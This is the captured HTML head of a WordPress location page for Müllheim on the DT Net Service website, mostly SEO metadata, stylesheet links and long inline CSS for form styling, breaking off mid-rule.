

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dtnetservice.de/location/mullheim/
body_size: 67859
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>DT Net</title>
    <meta charset="utf-8">
    <base href="/">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="apple-mobile-web-app-title" content="Soundal">

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta itemprop="name" content="Legal tech" />
    <meta itemprop="description" content="" />

    <!--<link rel="stylesheet" href="./assets/compiled/style.css">-->
    <link rel="shortcut icon" href="https://dtnetservice.de/wp-content/themes/dt-net/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css">
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/swiper-bundle.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/swiper-bundle.js"></script>
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/calendly-widget.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/calendly-widget.js"></script>

    <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
        location = 'https://dtnetservice.plutuswork.com/thank-you/';
    }, false);
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Müllheim - DT Net Service</title>
	<link rel="canonical" href="https://dtnetservice.de/location/mullheim/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Müllheim - DT Net Service" />
	<meta property="og:url" content="https://dtnetservice.de/location/mullheim/" />
	<meta property="og:site_name" content="DT Net Service" />
	<meta property="article:modified_time" content="2022-01-18T11:39:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dtnetservice.de/location/mullheim/","url":"https://dtnetservice.de/location/mullheim/","name":"Müllheim - DT Net Service","isPartOf":{"@id":"https://dtnetservice.de/#website"},"datePublished":"2021-11-21T11:18:22+00:00","dateModified":"2022-01-18T11:39:51+00:00","breadcrumb":{"@id":"https://dtnetservice.de/location/mullheim/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dtnetservice.de/location/mullheim/"]}]},{"@type":"BreadcrumbList","@id":"https://dtnetservice.de/location/mullheim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dtnetservice.de/"},{"@type":"ListItem","position":2,"name":"Müllheim"}]},{"@type":"WebSite","@id":"https://dtnetservice.de/#website","url":"https://dtnetservice.de/","name":"DT Net Service","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dtnetservice.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Feed" href="https://dtnetservice.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Kommentar-Feed" href="https://dtnetservice.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Flocation%2Fmullheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Flocation%2Fmullheim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://dtnetservice.de/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='dt-net-style-custom-css' href='https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt-net-style-css' href='https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://dtnetservice.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dtnetservice.de/wp-json/wp/v2/location/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dtnetservice.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dtnetservice.de/?p=715' />
<link rel="alternate" hreflang="de-DE" href="https://dtnetservice.de/location/mullheim/"/>
<link rel="alternate" hreflang="en-US" href="https://dtnetservice.de/en/location/mullheim/"/>
<link rel="alternate" hreflang="de" href="https://dtnetservice.de/location/mullheim/"/>
<link rel="alternate" hreflang="en" href="https://dtnetservice.de/en/location/mullheim/"/>
<link rel='shortcut icon' href='https://dtnetservice.de/wp-content/themes/dt-net/img/favicon.ico' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
		<style id="wp-custom-css">
			#gform_5 #field_5_91, #gform_7 #field_7_91, #gform_6 #field_6_119 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}
#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}
#input_6_117 {
    justify-content: flex-start;
}
#choice_6_117_1 {
    display: none;
}
#choice_11_94_1 {
    display: none;
}#input_11_94_1{
	display: none;
}
#input_11_94_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_94_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_95_1{
	display: none;
}
#input_11_95_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_95_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_99_1{
	display: none;
}
#input_11_99_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_99_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_98_1{
	display: none;
}
#input_11_98_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_98_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 #choice_6_117_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#choice_6_117_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 li#field_6_118{
    position: relative;
}
 #field_6_118 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}
#input_6_118, #input_5_53 {
    display: flex;
}
 #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
 #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_6_122, #input_6_59{
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}


#input_3_53 input, #input_7_53 input, #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
#input_3_53 label, #input_7_53 label, #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_3_55, #input_7_55, #input_6_122, #input_3_59, #input_7_59, #input_6_59, #input_5_55, #input_5_59 {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}
#input_3_55 li, #input_7_55 li, #input_6_122 li, #input_5_55 li {
    padding: 0 10px !important;
}
#input_3_55 input, #input_7_55 input, #input_6_122 input, #input_3_59 input, #input_7_59 input, #input_6_59 input, #input_5_55 input, #input_5_59 input {
    display: none;
}
#input_3_55 input[type=radio]:checked+label, #input_7_55 input[type=radio]:checked+label, #input_6_122 input[type=radio]:checked+label, #input_3_59 input[type=radio]:checked+label, #input_7_59 input[type=radio]:checked+label, #input_6_59 input[type=radio]:checked+label, #input_3_61 input[type=checkbox]:checked+label, #input_7_61 input[type=checkbox]:checked+label, #input_6_61 input[type=checkbox]:checked+label, #input_5_55 input[type=radio]:checked+label, #input_11_59 input[type=radio]:checked+label, #input_11_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_55 input[type=radio]+ :before, #input_7_55 input[type=radio]+ :before, #input_6_122 input[type=radio]+ :before, #input_3_59 input[type=radio]+ :before, #input_7_59 input[type=radio]+ :before, #input_6_59 input[type=radio]+ :before, #input_5_55 input[type=radio]+ :before, #input_6_55 input[type=radio]+ :before, #input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+ :after, #input_7_55 input[type=radio]+ :after, #input_6_122 input[type=radio]+ :after, #input_3_59 input[type=radio]+ :after, #input_6_59 input[type=radio]+ :after, #input_7_59 input[type=radio]+ :after, #input_5_55 input[type=radio]+ :after, #input_6_55 input[type=radio]+ :after, #input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

	

select#postcodeinput {
    width: 100%;
}

.gform_page .gform_page_footer:after{
	pointer-events: none !important;
}

.gform_page_footer:before, .gform_page_footer:after{
	pointer-events: none;
}

/*kristian styling*/
form input[type="checkbox"],
form input[type="button"],
form button[type="button"]{ -webkit-appearance: none; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6{
	font-family: "Montserrat", serif !important;
	font-weight: 800;
}

p{
	font-family: "Lato", sans-serif;
	font-weight: 400;
}

#navigation .menu__list>.menu__item:before {
  background-color: transparent;
}

@media screen and (min-width: 1200px){
	#navigation .menu__list>
	li:not(:last-child) > a {
		margin-right: 30px;
	}
	
	#navigation .menu__list> li> a{
		padding: 30px 0 !important
	}
	
	#navigation .menu__list>li.has__children:after{
		right: 15px !important;
	}
	
	.header {
    height: auto !important;
    padding: 0 40px !important;
	}
}

@media screen and (min-width: 768px){
	.steps__wrap .gform_confirmation_message{
	    max-height: 500px;
    overflow-y: scroll;
}
}

.gform_confirmation_message li img{
	display: none !important;
}

.gform_confirmation_message li::marker{
	display: none !important;
	font-size: 0;
}

.gform_confirmation_message ul{
	padding: 0;
	margin: 0;
}

@media screen and (min-width: 1200px){
	body {
		padding-top: 0 !important;
	}
}

#gform_page_3_3 { 
	position: relative;
	overflow: hidden;
}
	
#gform_fields_3_3{
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}
	
#gform_page_3_3 .gform_page_fields{
	margin: auto;
	margin-left: 60px;
}

#gform_3 ul#gform_fields_3_4{
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center;
}
	
#gform_3 #field_3_91 {
	width: 400px;
	max-height: 400px;
	border-radius: 30px;
	position: absolute;
	right: 60px;
	top: 0;
	overflow: hidden;
